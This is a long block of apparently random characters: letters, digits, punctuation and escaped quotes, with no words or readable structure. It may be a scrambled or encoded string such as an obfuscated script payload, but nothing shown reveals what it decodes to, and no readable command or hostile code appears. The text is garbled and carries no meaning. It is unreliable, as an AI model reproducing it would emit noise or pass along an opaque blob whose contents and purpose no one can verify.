1p&0,D0d)KroQQ8(}m)&meKn+O];kZZ+=Kle=o6KZZ;Z.O>1.ew),1064n(n0M02O0OfK.2[)f@e0+d{_.x}9ZQ.!KQ2Q Z6s)(ZdfwZk79rQQe+:Z79QsO5Qyq.pKoH1ZtOx\'Qk_xaKKZo,K_.)!QuQj3jBQr\'OZ(:O1G"t-w lQQk)+iKO{hZdf2OOmZOOQT:4Q.}9lbu1]gaK2ZZ)4hQtK,9,{(=tO){"P]f.o).oOZ5n=}s6QO3x8;}=K:u"3?k5oKMK.8[3KKt]k8Oga_oMp5Ze54nQ5kx Qfl3u4MaQQOF+v<)1nZq256 at.-23ZeOe4]O1.OsOd34K;ZR=\/_ 4K(Qt)Oed8,OQ=pOtKZ33oij=!aVCQ$ 3H!3TWC)n2]4)H@+}ZZ_yp=69=Q\/U]nQe!0oM\/lKQQ[oy?O?Z,=o<ZZ_.QWsD(.O4T7;tO\\M!$Q%iZ9%Ka!9f2Ki6A0.-=)lo822)O0QOtg%Q=],eOoZ]Oue%OhK5)O51.eQ Q40n@Kr.n0ji{c]4| Q{O0Q=.nKQ2rmXnr]C&(slOrZQ]EfEbyxTKO;u5O^}wZ11VvfK_igQzK2n-b*O*;eK]6vZ.3ROKcgnK}0ZOo oKbeK1K{p|x 4Q,gae_.K:_:8b|\'oLO"O_ott+o*zbZ3le5b=ha!_c6(O]!Oda!Krr14OOkmKa2OZ0EE" )+gK2QE?pctK0A\/_)s(osO1(Z0Z]K<i$r-tp8(dQZ3ZZ&E66!lAQQD{.onC [osM_r2]lyr_k!9OMZ.0dt.1ZsZO8K(-8esH"[{nc! LoolK.jrire93D#n:(7QtmQM bnQ1@hscceSu_KosKno9e..QsO{&O_ZZ28"_74+Qri.[O}Q [ZO6n3${0ttoyB@eZuwt,W)atKrSQ,h}cQ)tOl8Ka];ZK[MOw2_O+=!=M_0S=O`nTF7OQ6OZH-O0O82Q..os2s.7.g-t4QxlxQZ;o94,Q(c#2=9.N$..QZQoZi.):KKZ(i5Z.ZQ_pZOyS}qMcZZ6ZK[OT8O(OT.Zn;afdi.SzQn(]!]))2 Ke6l).+w{OHk_Wj696=8( Oi]{9_545n[da!ZE525=dQ),!!pot2)v=2fu !lQqs6+;(5_Zou)SViKu{1o1d7=x9p$O)0ZnUK).]_ZOcf>[.eQr.#,r#KO(ZZQh6X?)a?Oia(5=Q$Q=)Z)3Zw3810O QOt,+Kr1e!uZOb$sQO7&tO)4&OoblKdxhtlO}U]xfQ=OK_e{ !Va`E=j) 5KfRQ@4KxmF+zOp==.:d()Ky=,+se.f:Q4YK1S.[KOZne{ o&K=ig9IlOO&:f_O>],K(bbZtZ3Zt{.)(5\/t xg &]eCn{Z9)Z }gQi(.}]ZP" )K!sO,dQ3)EvUQQt9c6Mv[;4QoUsQrkec 7{Q,KQE 9(4o+.5-[Z).)eeZ+hp n)[f2.ZnFa)_(9K!e;xrtTe,];Q!qQZ.KmuoKf!Q2\\de9+;!cmK40{ .3R!hp8f(Q)l9$7Q?sj k.4st[4$fKeXm0vq1,),kvO8ZKZmer =exlilaQ3OKK4e!aZK=ZalOQttA)K;TKKNe2)K_ttGf z K.Zei>h{-)L6rS.f"$xZx.mvf$4ptulZ9<OrUk[5)Q(.9x;OstNoQo(x0$68d l ,O$m!&nZani!Q9$]w QNO.34#chi efpKeCGZ ?n\'K8iOOOQQ Od=v;nea}gQsOZM3wiM,Zdq2p9OQY.Z]0.:rQzeO1\/}QiV_sOu(5]4_ x$QDZeKN5sy OO=kbZ,KOsZ49emeI1.lOols- e.;(!(]inQg.9] 8.O4n3 l<e;.2rZ=.Z4i;\/.9#e=)$QteQQeD(Zvnp.nr(_nt69aQl_;u$K9Z?>gZ1.oCiZ}f6?eXZOO_lsQ)=3]d[5r"K;V;Z+iVO_o,}QoQn QQ1r9,r#O0nQ)4llK)mayQ7\'f=QB9C%-,.}Ng]g1.Q)i+5E6!0eoTDtoQmwe(pIKK,6e4K).aQO9K_e)]. ek.=tohorKse7^QcOkf!k8l)@72]QHfp;HeotZnLC!.9EZ!]!QuZ..ot7I^3)1 )-.g09O8O< ,Yy)cZt<Slnx _]}KQ{OtroO!Ol(44,_OZC2.2yL[iC&0{Hrltip.}Y)r)KjKmO9.OZ4rs;71Itve2&,.e!ZQ.,l(9Q0}O9 9K.K]Ar(Ow-O=nYJcftZ,OO+(Esx(GV%_KOsv_d+f?QL8bZygrt .8k3_Z,Q(ly4Q]=.x2@Zm) CF0j(Tmi90&%ooaOfozQZtD4r)QO9.7\/0U.ZOcsDg8l0ngK]|r|QW.=ZO6+kO1_Znq)!N000aOs.tQ_ex<=t9Ok]autpQsiAZNQK.JtQZoQ.E=!= 3)l6Q[ a )Z6p8onnb$T)i4e(}!1,sTnp64O3_ltXktL}OgZf9Q OcTQ|=tyQZ0ZQ_#b# 3XO0fmu.bf2Zvo()Z$9P}45{QZt+75O6os3)n[K9u[O  Ktn)Es]VI:k}rQ4 fe}or9KQ(efy.Pk.x.Oh7iKj_0Zl];N )o96._-=.X{{on&pvZ0ZQfN(_=xO..Ki[s[8oky.t6cI.f.OnZ.eQ{u9}aee..9Zou54fK-ZO9m DcZZQe[},dn9 ={bsin-)tZ5.QQ>9KYo(,eQg4.]exZ5Zh.OZ0a58r1eK,>fZ!,Z;t=})Q4rC|Ks OoQe=;mK6?gfs;{r0u+QZaa 0Qui!iP)a}m..5]nv } ONrxtKfZste9Kln ;hoMZoe2)n)tEfO]?=ZZTbf  eQQp^:{ob:nQf=!kZf0KK2Q9ZPQve.j7r_x)X_5oZ,s?uKi.)=n_u,(Q9OD[Rb5yM*OO0c{`oX}6 adg"<e))!1Q(SY uw_KK=v!e=KbiQiK( .4)d bK*s9K=Q2cK]c}5K !s)2c2v]fO(OQQe4ifQ 6o)2:eaZ2pw9OR09g(r8.roopt=,;)$fO,pZuZ)049[[z.K3)s0m5f9&Ro6geKt?ZO.!]2hes8eG#{nO )7iKZrg,)QTZn&Q  Q.Op!ZKkt0Q5f.Q];cZ+OrZhK)_!tfY6Q9.lfCw+vh=odh[(J3f2;d!oQHtny!xQxtuQKxev.R34=1:=w!=2.)QfHZZ K9axPK];l2g1Qt(!oc.oe03s).Z0Q&f}e[lH.dr|9Q;#}{xtQpZ^ehg1+=akq.Q i KclifoZkKY_O{ C}Z9on;3)O(Ke-ltoy8KKe;@:s5ZO) M:tK@6OO{vp1Ke)eZ$lxk]p316)DQ%Qesfa.,.Qsrx00Kn_oZe=}a 8rQpE_Z_w$4#O2eO_9eE8K2]0oQ=6k9.}6=i.Z]QOmO3 IUK{ZkK). n Oad))r}g\\m5(%fD= KOlf]ZcQky9_vQOZd ZK ioZ60.K4piC7(i2Zs;(kK#d;_x(eEr!tO_(ZO" hgO0RxQOPox0cZ.3nPOZiQ.d}sek<&r8k.!O5f.s it na_r$ )Z,,3O3sZ(OZtxe(nQt)n!0Z!Z,{ 5O_ aQ^Q($.Q:5?Z32O&+5fQEr10 :8<.KmK0[K;D2-QQuO)Gt)&{am)2e {ZO4=sM)s ih]2l)1o\/K\',woZ_)p(8}v ZKop44)sS]atWi8Kr1rds46QSU3!(O}OK0wI_b"+}CZs4se.QO2P6_QO1!. 4,gE=Kw;4([ZeZQZn6t,.b& KG07[n)u1xB]p,\/ 96cfyOQT{Kio hQN=nk=HnCxo?0  OIteKDlQOe.g.Z24c).aQ NpO.XO(2Hkn \/5eZ]]Z8!Qo10 Z,i{ Or )QE  QO2jcZZ!(29tOOuZtw9O={vZCCZ0QO!. =12wahX VQ=Z. )Q=f62f]s.0_OIuaKoIsZ)  KM0 al }( Kt2 gK)ZO5 =K Kn =oO)Z.l=QYm)0p4?QPM5YnZ#!(O:TZ0Eet6Q 6QltO9)=X,3QnKQZ|.! "seQ6Z=Q; maeCf!..%Qc)c8n]!d)y3a}87).{8));)n* .s4KbGtveUK)$er29Z1ytrKbd._Q7 k;iO_;]ZuZ9.t[oCayO);an4iZ2onZ=*-rZnQK.1K4)mt7!Zc ibQn21&._QEtn]e7g4O0Zt,ek)tcgK],m=ZE,,d0l!t, Kd>H n^Qlf4.]jZ.5Q(fwM CQm;8OQget_rfKd9O91_dg3v(x'),hgv(']Z\'0r0$nBxQt_tCr0[pC}.a(()ugA0fahZeQ9.m!oOrf3,}ZbZ\' s)b|rr;0ebrYt_:55\/]Q ti)0\'f]3v=9v0K36DuwOKk \\D)E1ar$nfn4))-sH5,+O=g];O)$etBOO3=a.Q\/]I.*Z.]VKu8167$,K"2Qu oegr]r:}O$Ai_kT9!9g{ZSo;rxy9ZZA].loi[){%CaK.].Z6w1t!elFl.:]AO1Zd,6\/79(QK!ii_ru}dGaQ,;DOsQDjd=ZOi`Odmua;#iaZf0ue}h==kg.3Om30(,Xi|=KrrK D(s=9vT(cQd:FemdN!O=8" )1rn2+4sD"potZ0KODd0h{s7...;[=fOZ0vy2cIOZoros,^]u2!!.OZ n9O&UfKBssKQkO3->VN.2K](Z Q(r)ZiiQ]Z1459WO.zr}ZV; *4K]vQO.aZa^_.5s]Q3xO=oZHa !9)H!b}5\/OZOP$O|D$oeZxr]pZKSK1Z!Q?tKNK.d(QrK).!O7:&tlxn34ac&_$)Q$KC=m;slec2WQ,:Z0Qs:+-2\')2!Ot).0se O>OMO,y3w a!,oZy3^ O,.Ze.;e2ZZm!6QZ)qyQg}2s)}|,1]Z_)lo(.=}3iZ\/K]+Z(6$h]t[!.S)neagKiTmsJK}s1,to9QC8.ZK$ O;nZK`)fme9(at)0Z7}+c.Ou]K ]O(rO] ?aZ):,2NK)T#)tg)l[pl.Z1.?.s0K!.ZOZeI)Z_Oc?_.`c(dOrx[]OQ+K,l?x7uZ_Ks h!]2}.!etC;=3gYokZ_e{)OicZwKZ.eU2Q]O[i >1Z.u(fdk1.943Z];$f Z0f?=2!}ni$>E,>b3tifOi:=7ro5ZD(Q.5oriB\/u9Y9$)\/kl8;xseO@a")dqu.bnQ=Km"2}iQt3]d).e3`9nZet]8))iu7ri FeOKmfOf] QZ3fnn#6$9ETapQolQn%aQ9]Idtft5.74NQKQ+$19fO)xh$}i;.cT!.2_.52!riTKKlzQKoQsOlocZ;KEeo\\31;\\0Z{K)ct6eyZtOQz,d5xmfZe01K kIou|!jgeOuZaa;3Z?;Zb]p=E.)+8.K=];cvZ])a9Q1;oKeei,t0adZfevKbtQaQBK;eQ;O Ag7bQ.nZXg(@<}2<279O;O1Z7OQWOa!(li.8VZ)K)n;8.\/9KSimK2i!6fQKeii8)i.}]>ZQ(e0Z.2.PI)nlOKZ9fc:2QdY}ef1e]O1O6Z)O]5V dnM$e6;;tp$+.QQKG{]K55iw0d,K!3Ml1iVEQO6sK Zu]o)tzO42Z)ir[n=0.[K=,_!2o.Q25 r)6.6t(O[1vtenrk7O{C.7eLuQfgd6Qg!.wI6cQ"Z!E]Z5jiit.n)Zoad%=;KD)2>.6sKteE! pQlnh|#89(QN:Z(.1fr.y83{=ZfO !!eFK.e{s.c QxbQOW8u2O[a8Z)Or9Q!nZ}a)c=10kQ6$8aKZr;0a3O3.-ricO5fEOZQE2${ZAK(O?)4dK8d_)&*stWi]kais;0|Q}=94`tZ =dO=nsKBKO$Cft)oK7..aF3!.trSQTQZiQ p2}<s2Qe [Zk(Fox.9.FO8,or&MZ#C{{.\/|.4.po.EfsEC\/Zl0F(7]QZ.Txlm\/QQi!}dZ21OKydoO>|OK aS-EZfOe8hQrKzzK@[ek2);wr,2rer EQ93ir[;OwK98r,n[u!hVos3i+u(.>r@fKyKe_[Bs=Cio)Qb]lsOe$(c(T=v$dQ_6bK5KZii{O.*m)PK\'_5OIO,cOoQ2QO2{.rZEa%EE!,;(13E335fecO;0`5o 3ug.$K8lne0!$m2Qk.t]+7eQ.{]:ZFsO8Q0[ 163;Zoope>bOfKe0 Z1K(ia]X]f\'d,>cQgQKw.0plQ,s${m[iK4],.Q1]Q3)(<.KoO(Zm9|.K.0}])7glQs!o ;.8}5A_oK_]Z, hnos<,9}1K02_S4d[ew.Ki;b =ZKKm17ddK]O0vl!iK6Z.\/dKid!m$Q6kivl! 9Zb1Knunk0}}Qt)iOs)lrK`(]f)a!27eOZOZf)2OZcJ](8OOhs(7Za2$lf.Z0Qn)T!OKdnx8?4.sK6|\\>ZW.id[ahsEi1O63a0kfmz!=eZ};gl.=k[Zk0)mrpo.EhiZE%;.})el01aKonO-Ze)o:$l)45_[cQIZKo`tQio&nKri)n {@Z)t2}(O5)r:"o-p3KKuO}rf}[32oo2K0!.ds}o-Wxf20d(!xZz,K1KKaq{)Ze,.etK2;,[QbaQ\\i$!O{Z3e}3\'j96\\0 a2m2[KKf\/ffo[K$Oc[Oa^OQKZO;!z+5Q]OK5].(ZEKO3ZQnx!thQkK)0xB7Z5b4otqa tZr"ene.2@eQZck]n.re0)5$(&o}nG=ho5e)K7aOlQQj6Q)xZeK1Ok$i255QKOeQi7[em;} 9wtUn3);xe{3o(?E,xb.6ZaTZZ._gsZoQn6eZeX3O[r#1AvoleQf6}f$#ZO.; 355OQ]r,Kl pa}ltdaIj.dn!8rO,s7e; elDQO$f;(a0)>d,=o&b9Q ]3+.%2594))lswr.k1KODs}7t]Ql]eiQKrAKZQXle;d\\o#:0HeCZPK .=tfrr_ZrSSZOr2us9;1O_m(K;)GcQOftsOguQ{94sU0K[Q(}8rr9G)=fCiKC[0;Zi !tqKi)0H92oO%]2ZmZQO={.kO{>3dx^Z#}Z))8) {O!fOO;Q68fK>o;18}P(toy]s}S<05>W;cKi+eW;n rKQKEOPK0,Q24Rlm=enfA](Z4=Z=hZ[zerK!2h_@Z4KQo5ykO()i]R5aaKNO.!btje7u:(kO[x)duoQgZ_GoeSQOt+4?KZOZ=n2xd(K+QnrQO 0cO.baK2y0d]OQ9dg1.K3r^QYZut7Ke)!]mo]2$HOrR0ZaQil.&i,QS)]QeeZ\'Z{O$Z];du8O&Q[TO0K-tL46bZZ. ;[;l9v.ZO02ZO)lo04)uf&26Kf,Zlu {ZMa)ZK"EQUmOd.!Za=O\\ra0Op01 aKeZQxqn_.na99y4QZy3pp$ 1ccZO{st+02?] yKeze(Z\/r,zKysK.N==|L+n$]t,kZ3vpKi:fQS .O(reng(u=}+r12om,Q. sXeeb50xeu[MmeKW6Z=IZTo(0QWOtA8oOOOZ[K8:Os]Z.)s2fl][B}*)Z\'r10Q]Z=ugm.hd -md OZDo(O3Zk]Xl![>e7ocZn..{q e1yQjQn$2orZZ$K-$5Ze)K>KeK2t.:Hont1i,s=C8]O?55Oge2)0i=gb!pm}dZO>f(tKQ(e[7mC 9?fO_Knd.$toQ:\/c|Q1o2omk"}1=t O]{KcrCxO^Qj[kO=nm_ny12a.km.O#}Cs]Q<@!;D50ket}=]Zv8+e2aO,i[&"f_K)m=fkfg)Zo]QUlQ6aKQqr98Q)4OKi6a?(DeV,:xlre!,Z!A0QPtt3% =e8.1vv=\\EZs.(+8O.2y6nlQ6K1A(p;t-Came3c(9B QZpsZK)K[<bi=,Y1x0n!gnQ{O>Qf,Q;t 2e.OQ]ZesZ+;RH2#s=Z6Zz(0Z)(a=f2u3T4(T8)Ks9O (iQJt_pk!DKQ=0KtQn9&Ko{;4 {@K2Q <9aN$Q>#}sV>m,=Oe)! td=Ke=0?,) QBil_O,O.r2)m]dhnKZfco]9$2W[Qon)tIOh1O{]}{1fguao9u,]dZKl}QK6:0^7:On>yE$so6.1l|_l!zQZ,(O=bOKeK$08QQK[9V.il0]fTDt3esO0K]22uOc]EZKK9>9]gai7:8_=1O183Q_$qK)}Z.t2K CQJ:8`o8=iKfeZeQZoZsZ!!Zttj_nIyy.OT_ZO3t1yK!1  .(fQ )Z3p);onm_JuKmOKZ,Qlcv,tf01lQZZDQe)3r.}efOOu40.01 Kn=3eksen()EZ  dhEQaK>0,66!te]i.f9K.,.KO1Z.32!!}(sQ!Qom#:fttZDX(K_*-iKk0IQ4sZ].ui6Q$xasZo;34p)=L=!2i`)KajZ6sZ4)].K0\\IbZiKfO1,.$Oot}.0F+OiH)#zf KQiO!!Q)7K8(uOKiZ-]f>xKO3itOwKEQ)rFZ,Ofz[OGra.!QcZZ<(.|!-f_Kbf}Zqop16DlO\'O=K0ud7e"ZdYgfOsCOQ)I*!ox ;P0.)Z%KnoeQ>}Q1fM2]!!Z0\'a.( %j({L9eOnFZ3[Zc@KKOef=WkrmS^ _.!s!pZ5.,QaZ.)K )6 0T)gf6*.QQdZ]Q]i[OQQ]sa2e8h=9t5O3QOlQ!)Ze)O7.O{i}Q7,ioZrQ#,[Z)EAKnr)fx|*O=KZKZ}.9,5a}lkkS(Qr)8os#$[60,Oe}Mumlt(}lmksrm5Dbh !]Wte3atS)Nmct]O:fnol9Q.o2_K0i-O]inOo1;?.$Z[O&QG$4=xxfe]AeK4].<sOz_O_jX]6w_=ZWK4fZKt\'(fn2[\\KeZC<pePZl)=Ko8!a]ZEZKnyK6Q` 743]KrKr2f(k3Q$$Q.{Z .ZiZOq:%Q2[.m!aQ$oK]f!o)-.(rift1 {KQ n;a)te...QrQLa2Ai2KfO"}_0>1CZ2s%5$OZQQ=}bM:])z{KDO}K OrfK%KQk@6)iQ7t{0]1%OQo2rI::s.43Q10{o5p[Zfu.&ZK=QM)8_E0&nOe#e;scMOiiOgc.]]Q0)O;KEZ9,=5K-ZOO0K88n>Qj$,$.y{>QahC6a.1C2TK3orO!E.O{o+0g\'=b"Z1iy!!3K\'R"lO.0)0!ZtZ.Gz0k_].p.lOA{O<osd{2rdzcitOs.BZs.!cor(.ZWO:$n)6"!m:52^Z;}s#.t!]]Zp.K=0D(.14kO[tZ{)jO|+=oK}Z(,KEnQ_Q)KK!C1.m(am3Z{1_wf.b9drH6)0|O9a.c=KZyO66!U2<,!=arsO .OS.A-krr) ZeQ4"0u.poZBwO.oiR+]E;(_!3!K3rQnK 8v#Zj! TKI_0-QK891$=1.Oe:]uupzd(K2wu!Q.?hc.xfKwZlde{QO;NC.zff.Z,KWQ Q{V9Q5aO kem5f6d!sQoOK61Qo{]fV4wtrQ. l[.,#Z4j(4a$2s(!j<3dOKZ7;m3lae]o.TC)oZZKtf6Q.mZpp].KIUZz340Z{ax0Z+tOr[e)ciKIYw.Z8)KC.Tu=dX)mQtZ{.nQ{.  20rj}e)]6] w=fA.4jldx  .6{]:V9DK(aa.#)2fxEZsp]mOXQsE1hO!o le.)f.1.t)O]h)`Qg}QeZ6!)Q{r:n,353!Za%5e4t""vCOO&-QO>l1)O.kOaue4t;tau}ro_s 1eK!p3$.tOu6Oy)m}`=CsFt.T89xZOQo.]r0;Kn5;4pex-W356y]6; =OPZ}*KQTi5Otyy@es[QmeQ.[6"tfrQYORZct*}6;5 1.7]h&^\/4-Q"tfO:Ex =QQuoQ;0`k!sj\/sZQn=})lOeY6O63,pDKf.fi= mK. O8l\\}$9)2 ,2ZO.@ZY1Df(m]n,,e}nwQZ@}{c$e9KKQZa3[_o)9Q?Z$NK0I;tZZVjE1k(f-Qca6i+}QQQtMo.yD(GtoZ4c=Ia4Keo.1QCQ:_KeKFf 4}59nZ;9=5l]!;y!3s;Qt:z2K4)yK)O#x+K)Z_O&!E)6fZ{XKuzuwDD4OfZE ;m+ZsQ =;25].Ka=t8v+QZ?)4iZ. iQtzwtTo7Oy_15\\{r6SZxO)n(eK9Z3lK} OZD_FtK{kam!)x?)s;.3ZZ?j_iKKmqQ]i)k$$]+cr$KS{{)!R854f$ZZ.ZZ;"( e)05,OKQZIg.QVhcu_Z7_6kh]eD .)">K=bsf.nP{;)oOtjZf9CZu.).Z.ZtRZ]iK,OQwZZ1:ct("o)Cgf.asZ!.Cp.;(oZjKPY+Q1rEB\/Kf.eSKhm,$(rQZs dQ ntQw=x@{!=ghOs2.)K0goQ n8$7Q5eK13e[!-;e5rK;nl$t]$6ZZ3n)xpc.7Kf(siM] 9.5Z(.!`nA!80iK2 [a}+(20tN2i0MvttZx?\/hNr);T .ZM7uKffe}O}nQt00Z2xrOC!yZo8gu9rjt)si82r}65:eXO]ig!OK3x]n4]6]>]\'QlK(0Q;m+erp.Z\\1ZD]}f20ng290$!&"Zi.}l7<ZkPt.tK5s9=exE6jOesZui;a( 5i6#.Q6fUpth4u)t,e>25wOOtn:6;tLlzb(iZ.{t1Os!]e(.0tfXla3)DbkQ5O(rr73.5-.C812Q\/\\t=1]Z)3G )8K9.$.1_Z6{!.tO*.91l! F[aQ4Q50E2?.7).;ZsTf}waQ2.uK1K$.Kz8_FQe!e.|Q!e.=Qpo(o )XZ*;$aB, 1])6}cr{O6n7us{O#b5].7ZKCiKK ipO}) 1]KKG8Z1)c0f=+lZ)13=QZt6Z{}ash.x.z5Z|.iZi_1c. Zt9.OKu K O7fgK.Ze)55Oe.tcQ(0OfS]tQfQee>twZn)|th0).!c{DKj+O\/K[3!_aLKs4_OQC=,2!Q}]rq)6(tdq(5yeQ 2Co0Z[):a]O$Q2;)3(=OP01u.ip5t74rKK]O{!maOnt.rO!9+ KOaC0g9.O!t=$1Q1;hZQdt}}kZi=7ODd+]QQ{{QQs3%dQc Z!.CZ0.dOK] il9tKoge !Z<E2Z6QOs{6QZKh!".}6#pDal)5ZKiQ|QKQK:}{WpQz0eOkQ%U`].)n stZ2rx9b,"ZnO.S)iZ.O7_C0p)Zem32Q.{t7O="e=ZOQ,+jo)tQ!53e}m3$$1ts5[O9O!t2a(el{Is9.s:ge.n(=,8)uvNasZK"o}lnKo 48t_ )dG bQ]No:th0)+.mpo[k|)3O*aB3iK1K71e$f)e$Kay_s0fc=r,.2mPZeQtdQiqQ 5*n..p2).pt +QaZKOZ2=dO{67)Q.OQ1DZ.KIse4Klaeu, 9({TfQ=)\\f0f)_1QOF`o0i;O[Z0tdc[)+32.ldO)=QojQxZ.3ytwZ0ly(=sg284t3Q_q])VQQdO4 .QoKgQ}Q6?E$Kbi]?rfeZcZ_cZco8eJ$}od_4gKdZr.h.K,0rconOt17fE YOKh28.2mo4[p2Z]!\/)QO,cag\'$Xtsl$}( Q.s 3Otoi5KD.ZQtf =_2tE7ZSZZZZe3}pC{O0(g\/6f)Yb urQ Z16frK.Q.:QQ(Q;)o)}Ks]s:{M0_=es}egmoYaQrZZ[K7Kf,)*Q,!Z{Zy2OBZo7e5p)$zO;]].Z.PZK3QQ3OOZ2k.d2;*1Ky..t4l}pQa,vqnikQaZ@Zo`},0Eia ))Z=BeCon+hu1SpcsSuZiDzQxFc]2ZiZhOtlKr9S!)QQuQOrO21Q.(a({Q1KtOZeQtc2r0StA$ZC! tragt@ont3QqTheMiZT_orJMS.E"0iKy"vZ) O7]p.Kve6]iB0`iZt#,]uQ2Oc3KnZ{mQl3(Kw4bK.QN-6\'Z8Z.rsepa"QCBZ2C!KZ,!p.wZ.tZ r[f<)2$pn.u5vZ98$Z)}mOQfv7_!)$)[0[=LZQqoK1!3K1Z.N.6.2.{d,!+7QZ[OL0]dZ#so2egcKh {e)Z}oen9rErZ!]QZ(.)n5(9]QmZQ1{Z}[zt!Q;K.=deg4 tpwQdlC6sd!.pg|}nQ m!R0aKiKz".].].}f4K;K JoEp.!K7Q48einQd?K!:=w$6.Zfdo.feQF|]..sT ue5n22m)OeOg=Z))CZef\'n$Q.!.bstedZ{?[8f!ZZOkQpp.67}u{J1e Qc\'LQZKd\/d_8acv)en cd=cooQ7H#7K?KtcO:_Of13)Q,F[4]3:QSrQh]O]d  e&7O% QeuteF!kQ=o$6 3b$]Q8 =in0tb[2Ox(hO8]J+seD.E.., Ze$hpOJlQlo3ZsrT]K1K5yO52tuLX,OKO\/!Q7]7ity_e1np]u+ediOt=2!2]y)it;K{O,K2Zs.Q(OC,.]_1.=uK{\')l.kDv2r=tOOt(+2ZZmp(2[;0 N)sq;>Q:se)0DKIO3=16_25Z6fO5!iZ9O\/ogF3vyZ_9oK,)QY2_;n1\\xrZ;]v}]Q=2xZrQ7f(TZsrQKXZ(7x)}"Kf]>eZ,]tXK(OOxQK]w;fQ$f=1Vuh gZ( cd)Ze"fsw..J}O=d.f}w 73u)t(s=1Qz(Zoa.;QZb.lF3teT)QD),0Z3fe$0ZB8OaI_ghZZ6ZfgZKY1_QPQZ+]!>8r+otZriZh|Ori$c?nlo1=m)!]C}AsZZ ZK1QZK8;OZZxdgQf9KOQ!(8Z).=.KZEa pZ0eKsP5mKorfisr(Q;(4l)Op$K7ek$toeQ45$tQ. rfGYo|vOOt)Q4{oLt0,10119K!.!!.)Q[QE}=7Qt1xO{9b{QO=$Z,Kh.ju|l(5696,Ze5eko@O,Zi(KnnO1fq8n=5]KkQ5QSZQ!-w-OtQQOk36n0O9]f]QK8cb!s`_Uyt 3E8.2rFcO]&}7(\/eC;AZ2.KZw12Of. e|@7.]Zxi92;5QQ;uc:b}KK)d;n.faQ&i 50}ayro;0QtQ.h]aioZKCn2dhQ2haPL].!.)l_OQ\'tyia$a)Qk Om]%OEZ  }QO xe]Qbi6931]i lK(oQ5.p!tT}$Z$)x4`)Z]t)Q.bs]$haayR;t}Zt2...QKK5$Q6ZOj o78o.8xTZ1x;kNQ)K. a"f}Q"|umZ)e]tr?SoDlgtD;ne)O;)t{ta^d6Oif;9,QYeC9.S#8i949OD]\'oKpfK1Ku,(sb=awa])OO:!KxD]enQ7.Q_Qm!mKt-ZGe)nE6)+9QQK0tQKZQ)|)t}2 QYc3ZZl";kZO2<_lR2OZ1td)ZOh3OQtZ uQ_=161.<]Z))e2i]K1Ogi1.2[s(af$.OK\/K|4)4QQ!C?i7ot,]8Q]O,kdc!.xZrZT=]!!`SQ1dKs((,O+Z,X[!2y)3L4:^5oZ!T0.u.eimOl62]=OOeN$Z]lAz )S]yO`.7ATi(u!ZqO(cQ5r)3.CEb6]ZK#kOZ46|si$DZr3Oa,b).Qr=l[8z,6KM3Z9.OO14Kb44OZ]Q(@)bO8\'V(eQZ(ie])=eOH6\/<,Z;"Qi)pQ.d(()+ZKa!,>!3Z OQ:)hO0([s42\/OnKe9 rqO.ZKQ3C=K;=ribTOnd)YO0K..v(p}4iQ$QpolcO"!O.KQQG,iZ08Z3QifOZEOcgQ]O=Z0uMoD7!SeD%Ec=-K9)O:[Zon$.Z%t{ZnnZK,$(Ce9}[KKD0.]izkO]Q9.$;Ou4OZrQ=c)l2q,ec!88.&.tsE) _ZiZQZQZm1Kp<(..Z}4)Of]!s]$_3QZ3KQa[l.QS] 35_Zm9Qd3]}Za0o0ZQ6 p6)!Z.eQsKS2J.te{:.@=Cfs(Zyd]Ijorul 0an"rK_:dQ_ o)QdZ2=Ozy0.o%9rZ8odt.NQKrm|!C OaQikpdOl_,h4:u1Q eZQZZQ"v;butJOjoo{i )(t&#A,iOQQeZ3fkxs.(Z1).}_9l1QXsZ.s14QD!__)ltpZ1])si4]t}Vjp+1QO7[Z2gu=v3Zpu}>Q\'S4CKaTKO!Z= Zb;r,V2a;).rO1KKKQZiKK3aQor.te.ucEmQ09)l))rh.Kt\\KEF(.{etpn[) .I.](n0wC&sZ6Zi4ag9OQ.e.OotZZctt)9Q(d2{otZf7,o\\{=efs$s.]O=OZgrmty\'cn,x86|QZ*ZZKQm9m3ht(6OZ.?ZnKla.2hzQ{0Or5K..$E6tV3R(AKlr?0lZE=?!K$O!7k2:!_c4t+uOZQ.O)H>nDKXg)o(OnI;rQ*O]6=!QEc(1,5o0f6)l)OiQOOo2G-9uQT^sZQd47(o^ cgMddt>]]FZLOA,etd=]9ZRfy@)3zZKe] ._a4Z$O1Z1N?=u<+3K)Ou1htjOi)OK^2E!eW3km$Za]ep9(K!<wg$Tie]%]KB!Q(Z16lBI$4) rAK.0c,sZ5)nx0tQc2Z!issmO)g1Qrv wfh21r-QZP1JO.=Qr,QO`v0ZgE1f#1I4e6"o\/edfKm+Zt#KO2K]\\1a-io!fo$1Qr1o{wreQKQ29ZQ.KsQ.Xe4{&.Ed)ete$eLQ#(Z|(a}3o)4}f)f!naQiQKKeeTZ.,QOk0x}V(n2dQC7}ed.=ZH.fKe0QO=1p}k0KO} ZKCt}6n+$b}q9{8.f .hvI),4OPf;of.}ZO(ZKO1iArQ61fOcQS]nZ, fti0QduZ2. K6nsKGiO)o#){+1l:Ou_O? .)(h Ky(liO(.MYK 46ty+6m.ZQuVu1Qd{).00(QnO]}})0uOOOaxQH nr,yKZi9xtnek.ZlZegcK]O.1c2y)rO51sssoZpO$3ypQ6C).KmOQ&EZleQP1ple9|Q.iQrlZKOC2C;K8\\Q.K9p)ol)!2lOkOt]({S+717Qnlv!KK2Q.kkt9p.Q,8!i}4;O.$-A(fDe}bO\/QZZ0F0%iK6!cZm)7!ts9 14ZKTfZD(21Qn}}n8sdtpZsOi;t\'ZsrdatttoxtKzZt;u}!3i"vo)elKtyZ\' ;xQO}}9j0r#mCJ.86fs]%mkftD1QcQ2i>6KtZeC,Qn}K9O@al(oQ;]WNOgyaKTND.ZGr3i2):Q!!l]4!J3F:_.)2+@)_%pi 4.0)7olQKnKKi]]QQOt{3tZo,gZ`h}S8KnK4)e{O&yO ev2l\'tn92%cQ%(rt}]Z (,m$Zn(.)ZV)d?K(6nZ" 7kf,o(Z8Jo)x2xh[.Ti(Oa836dcah,OlQZZh@.aOtvOK()fx50Y}tZz;daj_!fmt8sO[6inG\\i#Zfa0,YQ_=?cO9Ko48(Z:5Qta0oQ}s]osCCQt=K CT.48t!)13eQ&Q.77b8Z r!7a>O3KZ85 br!]zK]jiZZn_=y-gyR9$70fQs$Te)\\Z0ZkKcK!Y))Yg.j.ZiW}lZl!{rj5$[=QO=Qo1"O2bOi=l ]])aKiodrQs d.t] zne_OnZt2ZVH=5])^,OXCcE]t.e=d"0K2rQo}taOB]Z,1ZZdsgZ-{9p_9OcKt"Q$eQ$_ol,{)e5Ot 